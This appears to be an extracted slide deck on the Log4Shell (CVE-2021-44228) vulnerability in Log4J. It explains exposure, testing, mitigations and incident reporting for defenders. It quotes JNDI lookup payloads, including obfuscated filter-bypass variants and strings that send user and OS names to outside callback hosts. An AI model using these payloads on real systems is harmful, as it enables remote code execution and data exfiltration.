*Quick Update and Discussion Around Recent Log4J Security Issues*

# Log4Shell

Matt Konda @mkonda [mkonda@jemurai.com](mailto:mkonda@jemurai.com) [mkonda@securityprogram.io](mailto:mkonda@securityprogram.io)







# Are you vulnerable?

- ❖ Do you build an app that runs in a JVM?
	- ❖ Eg. Java, Kotlin, Scala, Clojure?
- ❖ Do you use Log4J? (Even if it is wrapped?) ❖ What version?
- ❖ Do you use tools that use Java?
	- ❖ Eg. Elastic Search?
- ❖ Do you use services that use Java?
	- ❖ Metabase, Okta, TeamViewer, LastPass (See references!)
- ❖ Could be something you think of as Client Side Java (eg. NewRelic Agent, Minecraft)







#### Detail

#### The log4j JNDI Attack and how to prevent it







❖ Unauthenticated

- ❖ Log message contains bad string
- ❖ Log4J does something fancy

- ❖ Deserialize malicious Java
- ❖ Send local data to remote host

https://www.govcert.ch/blog/zero-day-exploit-targeting-popular-java-library-log4j/

## What it looks like…

- ❖ \${jndi:ldap://[attacker site]/a}
- ❖ \${jndi[:ldap://\\$](ldap://$){sys:os.name}.randomtargetguid[.domainyoucanwatch.com](http://domainyoucanwatch.com)}
- ❖ ({jndi:\${lower:l}\${lower:d}a\${lower:p})
- $\bullet$  (\${\${::-j}\${::-n}\${::-d}\${::-i})
- ❖ Scanning:
	- **a}** HTTP/1.1" 503 190 "**\${jndi:\${lower:l}\${lower:d}\${lower:a}\${lower:p}://\$** a3848a784ba283bf297a8c06e6f3fa54
- ❖ Exploitation will have a more nefarious payload … potentially pulling down code.

❖ A.B.C.D - - [13/Dec/2021:00:00:00 +0000] "GET /?x=\$**{jndi:ldap://\${hostName}.c6quk3p5g22ot0u2gn20cg5eh8yyrzijn.interactsh.com/ {hostName}.c6quk3p5g22ot0u2gn20cg5eh8yyrzijn.interactsh.com}**" **"\${\${::-j}\${::-n}\${::-d}\${::-i}:\$ {::-l}\${::-d}\${::-a}\${::-p}://\${hostName}.c6quk3p5g22ot0u2gn20cg5eh8yyrzijn.interactsh.com}"** 439 0.000 [service-80] [] - - - -







### How we test

- ❖ Scanning
	- ❖ Send different format strings, note that they are nestable
	- ❖ Run a burp collaborator and see if we can see the dns ping come through.
	- ❖ If it does, does it also have the evaluated data?
		- ❖ \${jndi:ldap://**\${env:USER:-jdoe}.2**ruqt5egz2mwoil6xh9b2j887zdp1e.burpcollaborator.net/aaa}
		- ❖ \${sys:user.name}
		- ❖ \${sys:os.name}
	-
- ❖ Code
	- ❖ Dependency check / Syft / Grype
	- ❖ With code, look for hashes, eg. with <https://github.com/hillu/local-log4j-vuln-scanner>

❖ This doesn't prove that it will run remote code, but it proves our string is being sent to Log4J and triggering the JNDI lookup.





#### Fixes

❖ Log4J versions 2.10 to 2.14.1 : -Dlog4j2.formatMsgNoLookups=true ❖ Or Log4j 2.10 to 2.14.1 set the LOG4J\_FORMAT\_MSG\_NO\_LOOKUPS="true"

❖ For older releases from 2.0-beta9 to 2.10.0, remove the JndiLookup class from the classpath:  $zip -q -d log4j-core-*$ .  $jar org/apache/logging/$ 







- ❖ Update to 2.16.0 (New as of 12/14)
- 
- 
- ❖ kubectl set env LOG4J\_FORMAT\_MSG\_NO\_LOOKUPS="true"
- log4j/core/lookup/JndiLookup.class

# What you want to be able to say

- ❖ We had a subset of systems that were vulnerable. (V)
- ❖ We patched Log4J to 2.16.0 everywhere possible (N/V).
- ❖ We set JVM flags / configurations on others (M/V) to prevent lookups.
- ❖ We removed the JNDILookup class altogether on some (O/V) where older Log4J was still in use.
- $\cdot$  N + M + O = V
- ❖ We leveraged WAF rules to detect and block the malicious payloads.
- ❖ We reviewed our logs (30 days back) to detect abuse and found none or scanning or exploitation.
- ❖ If there was exploitation, this is what we have done about it.
- ❖ We further re scanned systems to ensure that none of our endpoints were vulnerable.
- ❖ We also checked our vendors.
- *configurable FW and probably will change a lot.*

❖ *Some orgs blocked actors (by IP) that have been seen in the wild sending malicious payloads based on intel feeds. Requires a trusted feed and* 







## References

- ❖ <http://cve.mitre.org/cgi-bin/cvename.cgi?name=2021-44228>
- ❖ <https://logging.apache.org/log4j/2.x/security.html>
- ❖ <https://www.govcert.ch/blog/zero-day-exploit-targeting-popular-java-library-log4j/>
- ❖ <https://www.microsoft.com/security/blog/2021/12/11/guidance-for-preventing-detecting-and-hunting-for-cve-2021-44228-log4j-2-exploitation/>
- ❖ <https://www.fastly.com/blog/digging-deeper-into-log4shell-0day-rce-exploit-found-in-log4j>
- ❖ <https://msrc-blog.microsoft.com/2021/12/11/microsofts-response-to-cve-2021-44228-apache-log4j2/>
- ❖ <https://github.com/fullhunt/log4j-scan>
- ❖ <https://github.com/zaproxy/zap-extensions/blob/main/addOns/ascanrulesAlpha/src/main/java/org/zaproxy/zap/extension/ascanrulesAlpha/Log4ShellScanRule.java>
- ❖ <https://gist.github.com/SwitHak/b66db3a06c2955a9cb71a8718970c592?s=03>
- ❖ <https://www.infoq.com/news/2021/12/log4j-zero-day-vulnerability/>
- ❖ <https://www.techsolvency.com/story-so-far/cve-2021-44228-log4j-log4shell/>
- ❖ <https://github.com/hillu/local-log4j-vuln-scanner>
- ❖ <https://github.com/anchore/syft/>
- ❖ <https://aws.amazon.com/blogs/security/open-source-hotpatch-for-apache-log4j-vulnerability/>
- ❖ <https://logging.apache.org/log4j/2.x/manual/migration.html>





